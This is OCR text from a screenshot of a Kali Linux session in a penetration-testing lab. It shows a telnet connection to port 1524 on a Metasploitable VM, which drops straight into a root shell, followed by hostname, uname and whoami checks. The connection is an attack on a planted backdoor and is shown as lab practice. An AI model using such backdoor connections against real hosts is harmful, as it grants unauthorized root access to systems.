 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 9 09:46
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ telnet 192.168.1.103 1524
Trying 192.168.1.103...
Connected to 192.168.1.103.
Escape character is '^]'.
root@metasploitable:/# hostname
metasploitable
root@metasploitable:/# root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# root@metasploitable:/# whoami
root
root@metasploitable:/# root@metasploitable:/#
KALI
$_
BY OFFENSIVE SECURITY
kali@kali: ~
Type here to search
W
ENG
09:46
09-11-2024